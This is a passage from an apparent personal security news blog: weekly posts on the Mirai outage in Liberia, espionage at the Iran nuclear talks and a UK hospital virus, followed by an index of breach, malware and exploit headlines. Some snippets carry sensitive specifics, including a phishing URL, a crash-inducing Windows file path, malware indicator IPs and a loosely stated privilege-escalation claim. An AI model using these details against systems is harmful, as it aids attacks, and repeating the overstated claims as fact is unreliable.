parts of the country, citing ‘slow Internet’ and ‘total outage’ experienced by
some local sources and citizens.
"The DDoS is killing our business. We have a challenge with the DDoS. We are hoping someone can stop it. It's killing our revenue. Our business has frequently been targeted" an employee with one Liberian mobile service provider told PC World.
Network firm Level 3 confirmed Zack Whittaker of ZDNet that it had seen attacks
on telecoms companies in Liberia making access to the web spotty. Other reports
suggested mobile net access was affected too.
"At first I thought it was a problem with my internet provider, which often suffers from slow speeds. But this feels more serious. Even when you do get online, the connection repeatedly cuts out." BBCAfrica's Jonathan Paye-Layleh in Liberia shared his experience.
Of course, based on the high concern, the story went viral and Kevin's research was covered by other media outlets, including BBC, PC World, The Guardian, Forbes, IBtimes, Quartz, Mashable, although few of them interpreted the incident incorrectly and claimed that the attack took down the entire country's Internet.
To see some details about what Miari does, there is a good tweet that gives the latest attack news.
The Wasington Times: "Eavesdroppers hacked Iranian nuclear talks, but prosecutors can’t pinpoint perpetrators"
The Washington Post reports about a hack of the nuclear talks in Geneve:
Swiss prosecutors have halted an espionage investigation centered around a Geneva hotel that hosted Iranian nuclear talks because authorities have failed to pinpoint the guilty party more than a year after launching their probe, the Office of the Attorney (OAG) said Thursday.
Prosecutors in Vienna launched the investigation in May 2015 on suspicion that sophisticated spyware had infected the computers of a hotel where world leaders were meeting in the midst of negotiating the landmark agreement that resulted in the lifting of international sanctions against Iran in exchange for the reining in of its nuclear program.
From further german news, it was a version of Duqu 2.0 that the attackes used to compromise telephones, computers and elevators of the hotel in Geneve.
2016 Week 44
Britain’s cyber security bolstered by world-class strategy
Great Britain is reporting on his GOV site, to actively enforce the cyber fight back.
The UK will be one of the safest places in the world to do business, with a world-class cyber security industry and workforce thanks to a new plan underpinned by £1.9 billion of investment.
Checkout their new National Cyber Security Strategy 2016 to 2021
Almost doubling the funding commitments of the first strategy which ran from 2011. The above plan outlines:
- how the UK will use automated defences to safeguard citizens and businesses against growing cyber threats
- support the UK’s growing cyber security industry
- develop a world-class cyber workforce
- deter cyber-attacks from criminals and hostile actors
List of prob. NSA hacked servers
As per this blog entry talking about the Shadow Brokers, it offers a list of servers IP's that (might) have been hacked by the NSA.
Even if this is a hoax, you rather check if any of the IP is owned by you OR if you have/had active communications to one of it.
Download the list of IPs here or check out the original (decrypted) file found at pastebin here.
Lincolnshire operations cancelled after network attack
The BBC reports, that "Hospitals in Grimsby, Scunthorpe and Goole, Boston and Lincoln among those hit by the virus" on Sunday.
Dr Karen Dunderdale, NLAG deputy chief executive, said: "A virus infected our electronic systems yesterday, and we have taken the decision, following expert advice, to shut down the majority of our systems so we can isolate and destroy it.
As per the NHS page, the majority of services are now back up and working.

My news at a glance
-
ALEXA: Bit**, stop sharing my intimities
-
2018 Week 52
-
0xffff0800: Excellent malware sample repository
-
2018 Week 51
-
Fürstenfeldbruck: Malware completely paralyzes hospital IT
-
Cyber attack: KraussMaffei blackmailed by hackers
-
2018 Week 50
-
1st responder action for IR
-
Free: IOC and YARA scanner Spark
-
sysmon: Hunting for evil: detect macros being executed
-
Someone Hacked 50,000 Printers to Promote PewDiePie YouTube Channel
-
Data breach: Marriot Hotel reservation system
-
Excellent: Windows Post Exploitation Article found
-
2018 Week 49
-
Good source to create a Usecase: Windows Commands Abused by Attackers
-
p3nt4: Run PowerShell with dlls only
-
Amazon admits it exposed customer email addresses, but refuses to give details
-
Awesome Windows Domain Hardening
-
On personal behalf: Me in the news...
-
2018 Week 48
-
Mail Header Analyzer: Parse the mailheader
-
FCL - Fileless Command Lines
-
Instagram accidentally exposed some user passwords through its data download tool
-
NIST: Guide to Malware Incident Prevention and Handling for Desktops and Laptops
-
2018 Week 47
-
WIRED: THE HAIL MARY PLAN TO RESTART A HACKED US ELECTRIC GRID
-
US Cyber Command starts uploading foreign APT malware to VirusTotal
-
Exploit Developer Discovers Zero-Day Microsoft Edge Vulnerability Triggering RCE Attacks
-
Privilege escalation and file overwrite in X.Org X server 1.19 and later
-
SIGMA: A converter that generate searches/queries for different SIEM systems [work in progress]
-
Find comon false-pos in your threat intel DB
-
Persistent GCP backdoors with Google’s Cloud Shell
-
PasteJacker
-
2018 Week 46
-
SMB MiM made easy
-
VirtualBox E1000 0day
-
CVE-2018-5407: new side-channel vulnerability on SMT/Hyper-Threading architectures
-
Kernel RCE caused by buffer overflow in Apple's ICMP packet-handling code (CVE-2018-4407)
-
Help for preparing the CISSP Exam
-
2018 Week 45
-
German offcial cybercrime report 2017
-
CORRECTION:
TheVerge: Today, executives from both Amazon and the server manufacturer, Super Micro, are calling for the retraction of a Bloomberg report published earlier this month. The report alleged that t...
mehr... -
2018 Week 43
-
Cathay Pacific: 10 million customer records stolen
-
Windows Defender Antivirus can now run in a sandbox
-
British Airways: 185K Affected in Second Data Breach
-
IBM buys RedHat
-
F5 Labs: IoT become top attack surface
-
The sample analysis of APT-C-27’s recent attack
-
Exploit DB: Apple iOS/macOS - Sandbox Escape due to mach Message sent from Shared Memory
-
FireEye: APT38: Details on New North Korean Regime-Backed Threat Group
-
2018 Week 44
-
Undetectable C# & C++ Reverse Shells
-
Video: Android malware analysis - fake Sagawa malware
-
Myself in the news ...
-
Naked Security: How Chrome and Firefox could ruin your online business this month
-
2018 Week 42
-
Known issues updating to Windows 10, version 1809 (2.Oct.2018)
-
ICANN changes DNSSEC Keys *TODAY* 11.Oct.18
-
WhatsApp: Heap Corruption in RTP processing
-
Greenbone VA: Check for Ver. 4.2.21
-
Bloomberg: The Big Hack: How China Used a Tiny Chip to Infiltrate U.S. Companies
-
2018 Week 41
-
70+ different types of home routers(all together 100,000+) are being hijacked by GhostDNS
-
Hybrid Analysis with new YARA capabilities from Falcon MalQuery
-
Thunderbird / Enigmail does not encrypt while saying it does
-
Preparing for a "Lunch&Learn" - OSINT
-
Great help for reconnaissance
-
APT38: Details on New North Korean Regime-Backed Threat Group
-
2018 Week 40
-
Meet Black Rose Lucy, the Latest Russian MaaS Botnet
-
Hackers Target Port of Barcelona, Maritime Operations Not Affected
-
CVE-2018-8392 | Microsoft JET Database Engine Remote Code Execution Vulnerability
-
2018 Week 38
-
2018 Week 39
-
Wired: THE MIRAI BOTNET ARCHITECTS ARE NOW FIGHTING CRIME WITH THE FBI
-
Avira: XBash – the all-in-one botnet
-
Splunk MISP feed integration
-
PowerPool Malware Uses Windows Zero-Day Posted on Twitter
-
British Airways: Customer data theft
-
Did you know that cyberchef from GCHQ is available via docker?
-
Discovering patterns in network traffic with silk
-
Android Banker with 190+ targeted banking apps unvieled
-
Excellent links for our work
-
2018 Week 35
-
2018 Week 34
-
Hackers Stole Personal Data of 2 Million T-Mobile Customers
-
Turla Threat Group Uses Email PDF Attachments to Control Stealthy Backdoor
-
(Linux) TCP implementations vulnerable to Denial of Service
-
0-Day: Microsoft Windows task scheduler contains a local privilege escalation vulnerability in the ALPC interface
-
2018 Week 33
-
DEF CON 23 - Sean Metcalfe - Red vs Blue: Modern Active Directory Attacks & Defense
-
SamSam: The (Almost) Six Million Dollar Ransomware
-
Necurs Targeting Banks with PUB File that Drops FlawedAmmyy
-
How to embed a powershell meterpreter into your favicon.ico
-
Hacking the Fax (by Checkpoint research)
-
2018 Week 33
-
Airbus - We make it fly ...
-
WPA2 is dead, long life WPA2
-
Hackers gain access to thousands of Swiss email accounts
-
2018 Week 32
-
New remote spectre attack
Remember that all major processor vendors suffer from a originaly performance enhancing vulnerability? Certain memory areas used to precompute (specutaltively) results, are not protected against...
mehr... -
2018 Week 31
-
Banking: Trickbot campaign spoofing Chase Bank “Important account documents”
-
ICS/SCADA: Flaws Expose Siemens Protection Relays to DoS Attacks (TCP:102)
-
ICS/SCADA: Ukraine Security Service Stops VPNFilter Attack at Chlorine Station
-
2018 Week 29
-
Has an email address been leaked?
-
Now legal in the US: Make 3D-files of guns available to public
-
Do we monitor BGP HiJacks and false route propagations for our customers?
-
Cool reconnaissance
-
2018 Week 28
-
French news
-
:-( Bye Bye UK - UK rebuffed over Galileo sat-nav procurement
-
Your own FireEye-like threat map with Splunk
-
Using the Office 365 Activities API to Investigate Business Email Compromises
-
EagleEye: Stalk your Friends. Find their Instagram, FB and Twitter Profiles using Image Recognition and Reverse Image Search.
-
2018 Week 27
-
a tweet, nmap and Kali
-
Fancy additions to the PasteHunter for Splunk
-
CVE-2018-8225 / Windows Domain Name System 'DNSAPI.dll' Lets Remote Users Execute Arbitrary Code on the Target System
-
CVE-2018-8235 / Microsoft Edge Multiple Bugs Let Remote Users Execute Arbitrary Code, Obtain Potentially Sensitive Information, and Bypass Security Restrictions on the Target System
-
2018 Week 25
-
Exploit Kit Deliver GandCrab Ransomware part III - Payload
-
Launching VirusTotal Monitor, a service to mitigate false positives
-
HIDDEN COBRA - North Korean Malicious Cyber Activity
-
Post 0x10: A Revised Emotet Downloader
-
IREC: Free evidence collector as alternative to RedLine
-
2018 Week 26
-
Androids debug bridge is pre-enabled and open to the internet on many asian cellphones
-
Easy enhance your SOHO secuity: DNSSEC in 5 minutes
-
VPN-Filter
-
2018 Week 24
-
Marcus in the news ...
-
ATT&CK Intel query tool for MITRE
-
How Apple stores all your email metadata for years on their servers
-
2018 Week 23
-
Hunting for evil: detect office macros being executed
-
Passing the hash with native RDP client (mstsc.exe)
-
The Evil Mouse Project
-
2018 Week 21
-
Hacking attempt on central.owncloud.org
-
EFAIL
-
2018 Week 20
-
BBC: Twitter users told to change passwords after internal leak
-
APT simulation using Splunk
-
2018 Week 19
-
NetRipper
-
APT simulator
-
2018 Week 18
-
GMail update
-
MyEtherWallet hit by BGP hack
-
2018 Week 17
-
Goodies from UK
-
Rapid Ransomware Continues Encrypting New Files as they Are Created
-
Uncovering Drupalgeddon 2
-
Alert (TA18-106A) Russian State-Sponsored Cyber Actors
-
2018 Week 16
-
Uh Oh! Unified Logs in High Sierra (10.13) Show Plaintext Password for APFS Encrypted External Volumes via Disk Utility.app
-
Holey Beep (CVE-2018-0492) is the latest breakthrough in the field of acoustic cyber security research.
-
TURLA aka EpicTurla, Waterbug, Whitebear, Venomous Bear, KRYPTON, TAG_0530, Pfinet, WRAIT, Grou 88, Snake, Hippo Team
-
Multi-Stage Email Word Attack Without Macros
-
2018 Week 15
-
Introducing new public DNS Resolver, 1.1.1.1 (not a joke)
Cloudflare is intraducing a new public DNS resolver that claims to be much better in terms of data-privacy then the public Google ones. Read their blog here. Cloudflare’s mission is to help buil...
mehr... -
Boeing hit by WannaCry virus, but says attack caused little damage
As per the original article by the Chicago Tribune: Boeing was hit Wednesday by the WannaCry computer virus, and after an initial scare within the company that vital airplane-production equip...
mehr... -
The BND is said to have installed a monitoring system in a tower in the Frauenkirche in Munich
"God is a spy" The "Die Welt" has published a germnan article about the abuse of the landmark of the city of munich. "Falls of the Federal Intelligence Service(BND) has used the technical eq...
mehr... -
Notice to stakeholders: withdrawal of the United Kingdom and EU rules on .eu domain names
-
Rs 500, 10 minutes, and you have access to billion Aadhaar (1.4 billion India citizen) details
-
2018 Week 14
-
Oracle vs. Google is still a thing, thanks to US federal court
-
Mastermind behind €1 billion cyber bank robbery arrested in Spain
-
Total Meltdown?
-
Mine cryptocurrencies Monero (XMR) and Electroneum (ETN) using CoinHive
-
AMD allegedly has its own Spectre-like security flaws
-
2018 Week 13
-
Mark Zuckerberg apologizes for Facebook data scandal, 'major breach of trust'
FoxNews: Facebook CEO and co-founder Mark Zuckerberg apologized on Wednesday for the social media website's role in what he previously called the "Cambridge Analytica situation," wherein the rese...
mehr... -
Trisis / Shamoon2 a new destructive IoT attack
At first, technicians at multinational energy giant Schneider Electric thought they were looking at the everyday software used to manage equipment inside nuclear and petroleum plants around the...
mehr... -
2018 Week 12
-
Let's encrypt now supports wildcard certs
Gett your free of charge wildcard domain certificate from Let's Encrypt josh ISRG Executive Director of Let's Encrypt We’re pleased to announce that ACMEv2 and wildcard certificate support is...
mehr... -
160 TBit/Sec. for Microsoft and Facebook
The new submarine cable "Marea" (Spanish for tide) now came "ready for service" to be used by it's owners Facebook, Microsoft and Telsius. The new 160TBis/Sec. are as if 71 million people watchin...
mehr... -
BAD TRAFFIC
This report of TheCitizenLab describes how we used Internet scanning to uncover the apparent use of Sandvine/Procera Networks Deep Packet Inspection (DPI) devices (i.e. middleboxes) for mal...
mehr... -
APT37 (Reaper): The Overlooked North Korean Actor
Check out this PDF from FireEye giving background and usefull information about that nort korean group that will, from my personal view, be an active threat player in the upcomming year. ...
mehr... -
Hack on German Government via E-Learning Software Ilias
Some learning plattform learned the german government how "not to do it" in the cyber world. After the massive attack by the APT26 group facing the IT landscape of the perlament months ago, the g...
mehr... -
2018 Week 11
-
Intel(R) Active Management Technology MEBx Bypass
Read the advisory here thanks to sintonen@iki.fi for his excellent work. Event F-Secure did a nice article about this topic. Overview Intel(R) Active Management Technology leaves the device su...
mehr... -
2018 Week 02
-
2018 Week 01
I've cretad a seperate page for Meltown - Spectre....
mehr... -
Mobile threat - loapi
Jack of all trades By Nikita Buchka, Anton Kivva, Dmitry Galov on December 18, 2017. 10:00 am Nowadays, it’s all too easy to end up with malicious apps on your smartphone, even if you’re...
mehr... -
Christmas gift - OpenSorce decompiler
retdec.com/ avast is giving the community an opensource decompiler. Now decompiling your ELF, PE, Mach-O, COFF, AR (archive), Intel HEX, and raw machine code can be done without paying thousands ...
mehr... -
2017 Week 51
-
WPA2 is damaged but not dead (yet)
- stay tuned for my new writing, comming up tomorrow -...
mehr... -
2017 Week 42
-
IOS11: Do NOT used the control center to disable Bluetooth or WiFi
Unbelievable: OFF is not really OFF. As per this original support article of Apple. Disconnect from Wi-Fi networks Open Control Center and tap . The icon will dim and your device will disconn...
mehr... -
Disabling Intel ME 11 via undocumented mode
-
2017 Week 39
-
Optionsbleed - HTTP OPTIONS method can leak Apache's server memory
-
Unveiling zero day vuln and security flaws in modern Bluetooth stacks
-
CCleaner had a backdoor
-
2017 Week 38
-
320 Million Hashes Exposed
In case you did not believe others who said "DO NOT USE SHA1 ANYMORE" Read this fantastic blog by CynoSure Prime 320 Million Hashes Exposed Earlier this month (August 2017) Troy Hunt founder of t...
mehr... -
Turn your headphone into a hidden microphone
Read this fantastic paper of Mordechai Guri, Yosef Solewicz, Andrey Daidakulov, Yuval Elovici Ben-Gurion University of the Negev Cyber Security Research Center Abstract It's possible to manip...
mehr... -
Equifax Announces Cybersecurity Incident Involving Consumer Information
The hacker's jackpot...!!! As per Equifax homepage: September 7, 2017 — Equifax Inc. (NYSE: EFX) today announced a cybersecurity incident potentially impacting approximately 143 million U.S. c...
mehr... -
ID10T's new topic
Please find my latest actions on starting with mobile forensics at my new pages....
mehr... -
Nearly 200 Million U.S. Voters’ Personal Data Accidentally Leaked
Information about more than 198 million U.S. citizens was accidentally leaked earlier this month, after more than a terabyte of data was stored on a publicly accessible server by a marketing fir...
mehr... -
2017 Week 37
-
Shattered Trust: When Replacement Smartphone Components Attack
When hardware replacements of your mobile phone get's you more than you paid for... ...
mehr... -
A ‘bug’ that let a $500 password cracking box open up iPhones is patched as of iOS 11
Read the complete article here....
mehr... -
SyncCrypt Ransomware Hides Inside JPG Files, Appends .KK Extension
Find your malware embedded in JPG to escape AV's Read the complete article here....
mehr... -
2017 Week 34
-
gandi.net reports about 751 DNS entys being changed to redirected to malware driveby
As per gandi.net's blog: What was the impact on the affected domain names? The DNS servers (NS) were configured with A records for www.yourdomain.tld and yourdomain.tld. These records pointed ...
mehr... -
2017 Week 29
-
Author of Original Petya Ransomware Publishes Master Decryption Key
Read more at the original post. Congratulations! Here is our secp192k1 privkey: 38dd46801ce61883433048d6d8c6ab8be18654a2695b4723 We used ECIES (with AES-256-ECB) Scheme to encrypt the decryptio...
mehr... -
2017 Week 28
-
Libgcrypt 1.7.8 released to fix CVE-2017-7526
Sidechannelattack to GnuPG can reveal information you should rather keep private.Noteworthy changes in version 1.7.8 (2017-06-29) [C21/A1/R8] =================================== * Bug fixes: ...
mehr... -
Petya
With great thanks to find some Petya IOC below and further reading by clicking at the picture. Some additional IOC's you can downlaod here. Possible IP addresses:185.165.29.78 84.200.16.242 111...
mehr... -
systemd can't handle the process previlege that belongs to user name startswith number, such as 0day
Linux usernames MUST NOT start with a number as this will grant root priviledges. Although this would be an invalid username anyway, but if you manage to create such a user, everything the this r...
mehr... -
2017 Week 27
-
Filename kills Windows
If calling any file at C:\$mft\* your windows will give you the well known bluescreen. Russian technology blog reports. ...
mehr... -
Decrypting WannaCry with WanaKiwi
Read the blog by Matt Suice. In Short: DO NOT REBOOT your infected machines and TRY wanakiwi ASAP*! *ASAP because prime numbers may be over written in memory after a while. ...
mehr... -
To be safe, deaktivate the Internet
Ethiopia is in feakr of leaking the national exams. As a "the" countermeasure, they just cut of the Internet. Get your self a picture of the current situation in Ethiopia from the Google tranpa...
mehr... -
Get your ShadowBroker abo for just 20k/month
The shadowbrokers will offer an abo of the outcome of the leak on a monthly basis. Read: here. TheShadowBrokers Monthly Data Dump could be being: web browser, router, handset exploits and...
mehr... -
2017 Week 22
-
2017 Week 20
See my subpage: Wannycry / WannaDecrypt0r / MS17-010 ...
mehr... -
NSA backdoor detected on >55,000 Windows boxes can now be remotely removed
Read it on ars Technica: After Microsoft officials dismissed evidence that more than 10,000 Windows machines on the Internet were infected by a highly advanced National Security Agency backdoor...
mehr... -
Intels AMT is an easy way to get into your system
Intel Active Management Technology, Intel Small Business Technology, and Intel Standard Manageability Escalation of Privilege ...
mehr... -
2017 Week 18
-
Stupid spearphishing sample
Just a one of many to prove phishing activitys. If you click on the link, you'll be send to: www.123youbang.com/domin/mail.htm and get a "lot of extras". Just for the fun of it, I've put the UR...
mehr... -
bypass a forensic discovery
A new compression feature within Windows10 will avoid our data being discoverable by the comon forensic tools. A german news article discovers how to evade forensic discovery with Windows 10. Si...
mehr... -
Juniper's eastereggs: Many patches available
Juniper Network released many patches over the easter weekend. So please check your equipment and update. :-)...
mehr... -
2017 Week 16
-
Longhorn: Tools used by cyberespionage group linked to Vault 7
First evidence linking Vault 7 tools to known cyberattacks. Spying tools and operational protocols detailed in the recent Vault 7 leak have been used in cyberattacks against at least 40 targets in ...
mehr... -
Cisco Aironet 1830 Series and 1850 Series Access Points Mobility Express Default Credential Vulnerability
Summary A vulnerability in Cisco Aironet 1830 Series and Cisco Aironet 1850 Series Access Points running Cisco Mobility Express Software could allow an unauthenticated, remote attacker t...
mehr... -
Dridex Campaigns Hitting Millions of Recipients Using Unpatched Microsoft Zero-Day
Overview This weekend saw multiple reports of a new zero-day vulnerability that affected all versions of Microsoft Word. Today, Proofpoint researchers observed the document exploit being used in ...
mehr... -
2017 Week 15
-
Windows 10 privacy journey continues: more transparency and controls for you
Nice background article about the privacy handling of Microsoft Windows10: Introducing three new things that will empower customers to be more informed about their privacy in Windows 10. Terry M...
mehr... -
Massive IMSI-catcher network uncovered in the center of Ottawa
Read the CBC article about the IMSI catchers found in the center (incl. parliament) of Ottawa/Canada. A months-long CBC News/Radio-Canada investigation has revealed that someone is using device...
mehr... -
Vulnerable Wi-Fi dildo camera endoscope. Yes really
I assume you never thought of what the vulnerablities in the "Internet of things" could be about. - This one is a very personal one: Read what the "PenTest Partners" found out: Sometimes, our ...
mehr... -
2017 Week 14
-
HTTPS Interception Weakens TLS Security
Systems Affected All systems behind a hypertext transfer protocol secure (HTTPS) interception product are potentially affected.Overview Many organizations use HTTPS interception products for s...
mehr... -
2017 Week 13
-
Wikileaks Vault7 JQJSNICKER code leak
Read the complete analysis at Marc's page. This is high level and quick analysis to get the ball rolling as there did not seem to be anything public on this binary leak. I wanted to note a few th...
mehr... -
2017 Week 11
-
NextCloud offers free service to scan your private cloud instance
Checkout this free service offered by the NextCloud team to check your private cloud instance for known security issues. As per NextCloud: Our scan is strictly based on publicly available ...
mehr... -
Wordpress update fixes a lot of issues
Summary From the WordPress 4.7.3 release post: WordPress versions 4.7.2 and earlier are affected by six security issues: Cross-site scripting (XSS) via media file metadata. Reported by Chri...
mehr... -
Vault 7: CIA Hacking Tools Revealed
In terms of "know your attackers" it's a good advice to read through the tools and facts the CIA has gathered about how to penetrate the IT-world. - So the weekend is comming and the forecast show...
mehr... -
2017 Week 10
-
Avast Exposes Internet of Things Attack Risk in Barcelona, Home of Mobile World Congress 2017
Half a million smart devices including webcams and baby monitors in the city are currently vulnerable to cyber attack Mobile World Congress, Barcelona, Spain, February 27, 2017 – Avast, the le...
mehr... -
Extensive Breach at Intl Airport
In what should be considered a complete compromise of network integrity, New York’s Stewart International Airport was recently found exposing 760 gigs of backup data to the public internet. No pas...
mehr... -
SHAttered (two docs with the same SHA1)
-> https://shattered.it We have broken SHA-1 in practice. This industry cryptographic hash function standard is used for digital signatures and file integrity verification, and protects a wide ...
mehr... -
2017 Week 9
-
0-Day: Windows gdi32.dll heap-based out-of-bounds reads / memory disclosure in EMR_SETDIBITSTODEVICE and possibly other records
Priviledge escalation fix MS16-074 did not quite the job. https://bugs.chromium.org/p/project-zero/issues/detail?id=992In issue #757, I described multiple bugs related to the handling of DIBs (Devi...
mehr... -
MQTT the bridge to the IoT
Find your access to the IoT by using an unauthenticated bridge to the devices. ... and find all the devices that you might gett access to with a simple shodan search....
mehr... -
New hardware API to metasploit your IOT
Introduction API v0.0.1 This is the Metasploit Hardware Bridge API. The Hardware bridge enables metasploit to interact with physical hardware in an effort to perform security testing on non-ether...
mehr... -
2017 Week 8
-
A US-born NASA scientist was detained at the border until he unlocked his phone
Read: http://www.theverge.com/2017/2/12/14583124/nasa-sidd-bikkannavar-detained-cbp-phone-search-trump-travel-ban Two weeks ago, Sidd Bikkannavar flew back into the United States after spending a f...
mehr... -
AnC: The ASLR attack
Read: https://www.vusec.net/projects/anc/ The AnC attack The memory management unit (MMU) of modern processors uses the cache hierarchy of the processor in order to improve the performance of page...
mehr... -
2017 Week 7
-
Eventually give all your passwords to US when traveling to the States
C-SPAN: Border Security and Immigration Enforcement, Part 1 Homeland Security Secretary John Kelly testified before the House Homeland Security Committee on border security and President Trump’s ...
mehr... -
Chrome 56 quietly added Bluetooth snitch API
TheRegister: “The Web Bluetooth API uses the GATT [Generic Attribute Profile – ed.] protocol, which enables your app to connect to devices such as light bulbs, toys, heart-rate monitors, LED disp...
mehr... -
WordPress 4.7.2 Security Release
WordPress versions 4.7.1 and earlier are affected by three security issues: The user interface for assigning taxonomy terms in Press This is shown to users who do not have permissions to us...
mehr... -
2017 Week 6
-
Give all your passwords to Facebook
This is not a joke... Facebook want's to be the zentral password repository of the Internet. Brad Hill (a Security Engineer at Facebook) writes: Last week, Facebook announced support for U2F Se...
mehr... -
Cisco finally got a patch
After several attempts to fix the bug (reported last weeg) within the webex, Cisco seems to have a final version of the fix. Tavis Ormandy reports: It looks like Cisco have released version 1...
mehr... -
2017 Week 5
-
A flaw in the Cisco WebEx Extension allows Remote Code Execution
Tavis Ormandy, a security expert at Google Project Zero, has discovered a critical remote code execution vulnerability in the Cisco WebEx browser extension. Google Project Zero researcher Tavis...
mehr... -
Nearly 3 years later and we're still looking at ~200,000 services vulnerable to Heartbleed:
Heartbleed (CVE-2014-0160 is still an issue in our security world. As Shodan will show quite nice. ...
mehr... -
German "Federal Office for Security in Information Technology" warns about several Netgear router models
German officals warn with the highest severity about below Netgear router models: Netgear Router R6400 Netgear Router R6400 1.0.1.12_1.0.11 Netgear Nighthawk Router R7000 Netgear ...
mehr... -
2017 Week 4
-
Fatal flaws in ten pacemakers make for Denial of Life attacks
Brit/Belgian research team decipher signals and devise wounding wireless attacks 1 Dec 2016 at 06:02, Darren Pauli A global research team has hacked 10 different types of implantable medical dev...
mehr... -
33C3
The 33rd Chaos Computer Club meeting came to and end right bevore the year ended. Check out the recodings at theire media server....
mehr... -
WhatsApp vulnerability: Bug or Backdoor?
In April last year I reported on a vulnerability in WhatsApp. It now gained public attention as it has not been fixed yet. One question now is: Is it a bug or a backdoor? In other words: Is this...
mehr... -
Hacker Steals 900 GB of Cellebrite Data
This is part of an ongoing Motherboard series on the proliferation of phone cracking technology, the people behind it, and who is buying it. Follow along here. The hackers have been hacked. Moth...
mehr... -
2017 Week 3
-
2016 Week 50
-
Several Netgear router affected by a security flaw
NETGEAR is aware of the security issue #582384 that allows unauthenticated web pages to pass form input directly to the command-line interface. A remote attacker can potentially inject arbitrary...
mehr... -
Yahoo discloses hack of 1 billion accounts
My personal statement, keep away from Yahoo...!!! As per an article by technet this morning. Yahoo has suffered another hack. The company disclosed today that it has discovered a breach of more t...
mehr... -
Exclusive: Yahoo secretly scanned customer emails for U.S. intelligence - sources
In addition to the latests hack of Yahoo, please be informed that the US intelligence already had your data.... Read the Reuters article. By Joseph Menn | SAN FRANCISCO Yahoo Inc last year se...
mehr... -
New Variant of Mirai Embeds Itself in TalkTalk Home Routers
Right after the recent Mirai-Attack towards the routers of German-Telekom customers, the attacker have changed their target towards UK customers of TalkTalk. Read about the latest Miari-Bot-Net-D...
mehr... -
Petya Ransomware Returns with GoldenEye Version, Continuing James Bond Theme
Jack from Malwaretips wrote a good article about the new ransomeware targeting human resources in a quite tricky way. Please read below and find my MISP data downloadable here: Source: https://w...
mehr... -
2016 Week 49
-
SANS ISC InfoSec Forums / Port 7547 SOAP Remote Code Execution Attack Against DSL Modems
Check out this excellent article from InfoSec I've just copied below: UPDATE (0830 PST/1630 GMT) - Russ German Telekom is now offering a firmware update for the affected routers. Details (in Ger...
mehr... -
2016 Week 47
-
More than 900k routers of Deutsche Telekom German users went offline
Read this article by SecurityAffairs for the english background of the hack that was ongoing in Germany this week. A very good technical background article from the DefCON22 can be found here. A...
mehr... -
The Wasington Times: "Eavesdroppers hacked Iranian nuclear talks, but prosecutors can’t pinpoint perpetrators"
The Washington Post reports about a hack of the nuclear talks in Geneve: Swiss prosecutors have halted an espionage investigation centered around a Geneva hotel that hosted Iranian nuclear talks ...
mehr... -
2016 Week 45
-
Did the Mirai Botnet Really Take Liberia Offline?
While I did a little background analysis of the Mirai Botnet last week, the nasty code was eventually active against a whole country. Dieter Krebs did an exellent article on this event I'd like ...
mehr... -
2016 Week 44
-
Britain’s cyber security bolstered by world-class strategy
Great Britain is reporting on his GOV site, to actively enforce the cyber fight back. The UK will be one of the safest places in the world to do business, with a world-class cyber security indust...
mehr... -
List of prob. NSA hacked servers
As per this blog entry talking about the Shadow Brokers, it offers a list of servers IP's that (might) have been hacked by the NSA. Even if this is a hoax, you rather check if any of the IP is ow...
mehr... -
Lincolnshire operations cancelled after network attack
The BBC reports, that "Hospitals in Grimsby, Scunthorpe and Goole, Boston and Lincoln among those hit by the virus" on Sunday. Dr Karen Dunderdale, NLAG deputy chief executive, said: "A virus inf...
mehr...
Bitte aktualisieren Sie PHP auf Version 8.2.0 (zurzeit: 8.1.2-1ubuntu2.22). Info




















